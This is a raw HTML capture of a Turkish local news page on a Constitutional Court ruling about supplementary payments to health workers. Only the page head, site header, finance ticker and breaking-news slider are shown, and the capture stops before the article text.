

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/
body_size: 18157
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/favicon.ico" />



<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="GEBZE PANORAMA HABER">


    <title>Anayasa Mahkemesi’nin Ek Ödeme Kararı</title>
    <meta name="description" content="Anayasa Mahkemesi Döner Sermaye Ek Ödemesi hakkında karar verdi. Türk Tabipler Birliği, karar hakkında açıklama yaptı. Türk Tabipler Birliği tarafından Ek Ödemeler konusunda şu açıklama yapıldı, “Sağlık emekçilerinin döner sermaye gelirlerinden yapılan ek ödemelerle ilgili olarak 209 sayılı Sağlık Bakanlığına Bağlı Sağlık Kurumları ile Esenlendirme (Rehabilitasyon) Tesislerine Verilecek Döner Sermaye Hakkında Kanun’un 5. maddesinde yapılan [&hellip;]">
    <meta property="og:title" content="Anayasa Mahkemesi’nin Ek Ödeme Kararı">
    <meta property="og:description" content="Anayasa Mahkemesi Döner Sermaye Ek Ödemesi hakkında karar verdi. Türk Tabipler Birliği, karar hakkında açıklama yaptı. Türk Tabipler Birliği tarafından Ek Ödemeler konusunda şu açıklama yapıldı, “Sağlık emekçilerinin döner sermaye gelirlerinden yapılan ek ödemelerle ilgili olarak 209 sayılı Sağlık Bakanlığına Bağlı Sağlık Kurumları ile Esenlendirme (Rehabilitasyon) Tesislerine Verilecek Döner Sermaye Hakkında Kanun’un 5. maddesinde yapılan [&hellip;]">
    <meta property="og:url" content="https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2023-10-29T12:07:25+03:00">
    <meta property="article:modified_time" content="2023-10-30T12:57:42+03:00">
    <meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2023/10/anayasa-mahkemesinin-ek-odeme-karari.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2023-10-29T12:07:25+03:00">
    <meta name="dateModified" content="2023-10-30T12:57:42+03:00">
    <meta name="url" content="https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/">
    <meta name="articleSection" content="news">
    


    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Anayasa Mahkemesi’nin Ek Ödeme Kararı">
    <meta name="twitter:description" content="Anayasa Mahkemesi Döner Sermaye Ek Ödemesi hakkında karar verdi. Türk Tabipler Birliği, karar hakkında açıklama yaptı. Türk Tabipler Birliği tarafından Ek Ödemeler konusunda şu açıklama yapıldı, “Sağlık emekçilerinin döner sermaye gelirlerinden yapılan ek ödemelerle ilgili olarak 209 sayılı Sağlık Bakanlığına Bağlı Sağlık Kurumları ile Esenlendirme (Rehabilitasyon) Tesislerine Verilecek Döner Sermaye Hakkında Kanun’un 5. maddesinde yapılan [&hellip;]">
    <meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2023/10/anayasa-mahkemesinin-ek-odeme-karari.jpg">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Panorama Haber" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/#article","isPartOf":{"@id":"https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"Anayasa Mahkemesi’nin Ek Ödeme Kararı","datePublished":"2023-10-29T09:07:25+00:00","dateModified":"2023-10-30T09:57:42+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/"},"wordCount":421,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2023/10/anayasa-mahkemesinin-ek-odeme-karari.jpg","keywords":["Sağlık"],"articleSection":["MANŞET","SAĞLIK"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/","url":"https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/","name":"Anayasa Mahkemesi’nin Ek Ödeme Kararı - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2023/10/anayasa-mahkemesinin-ek-odeme-karari.jpg","datePublished":"2023-10-29T09:07:25+00:00","dateModified":"2023-10-30T09:57:42+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2023/10/anayasa-mahkemesinin-ek-odeme-karari.jpg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2023/10/anayasa-mahkemesinin-ek-odeme-karari.jpg","width":1170,"height":700},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Anayasa Mahkemesi’nin Ek Ödeme Kararı"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; Anayasa Mahkemesi’nin Ek Ödeme Kararı yorum akışı" href="https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fanayasa-mahkemesinin-ek-odeme-karari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fanayasa-mahkemesinin-ek-odeme-karari%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thewp-style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" />



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>




<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-60785 single-format-standard wp-custom-logo wp-theme-theHaberV9">

<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER"><img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://gebzepanorama.com/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-93390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li id="menu-item-93393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li id="menu-item-93394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-93395" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-93396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-93398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-93399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li id="menu-item-93401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
13.177,32 <span class="fark">1,42%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
43,3916 <span class="fark">0,06%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
51,5629 <span class="fark">0,04%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
7.033,59 <span class="fark">-0,18%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
34,37 <span class="fark">-1,15%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
151,88 <span class="fark">0,40%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
88.227,00 <span class="fark">0,29%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
59,3574 <span class="fark">0,00%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
1,1877 <span class="fark">-0,03%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
65,51 <span class="fark">-0,12%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
11.499,91 <span class="fark">-0,18%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">26 Ocak 2026 - 15:07</span>
<a href="https://gebzepanorama.com/kocaeli-buyuksehirde-zirai-gubre-tavukculuk-ve-yem-bitkisi-tohumu-destek-basvurulari-basladi/" title="Kocaeli Büyükşehir’de, &#8220;Zirai gübre, tavukçuluk ve  yem bitkisi tohumu&#8221; destek başvuruları başladı">
Kocaeli Büyükşehir’de, &#8220;Zirai gübre, tavukçuluk ve  yem bitkisi tohumu&#8221; destek başvuruları başladı</a>
</div>


<div class="swiper-slide">
<span class="saat">26 Ocak 2026 - 14:56</span>
<a href="https://gebzepanorama.com/kuzuyaylada-kar-keyfi-kis-masalina-donustu/" title="Kuzuyayla’da kar keyfi kış masalına dönüştü">
Kuzuyayla’da kar keyfi kış masalına dönüştü</a>
</div>


<div class="swiper-slide">
<span class="saat">26 Ocak 2026 - 14:49</span>
<a href="https://gebzepanorama.com/buyuksehir-2025-yilinda-264-adet-sinyalize-kavsakta-3-bin-548-adet-bakim-gerceklestirdi/" title="Büyükşehir 2025 yılında 264 adet sinyalize kavşakta 3 bin 548 adet bakım gerçekleştirdi">
Büyükşehir 2025 yılında 264 adet sinyalize kavşakta 3 bin 548 adet bakım gerçekleştirdi</a>
</div>


<div class="swiper-slide">
<span class="saat">26 Ocak 2026 - 14:25</span>
<a href="https://gebzepanorama.com/gebze-belediyesi-ampute-futboldan-bir-galibiyet-daha/" title="Gebze Belediyesi Ampute Futbol’dan Bir Galibiyet Daha">
Gebze Belediyesi Ampute Futbol’dan Bir Galibiyet Daha</a>
</div>


<div class="swiper-slide">
<span class="saat">26 Ocak 2026 - 13:51</span>
<a href="https://gebzepanorama.com/oyak-cimento-arke-arama-ve-kurtarma-ekibi-kuruldu/" title="OYAK Çimento ARKE Arama ve Kurtarma Ekibi Kuruldu">
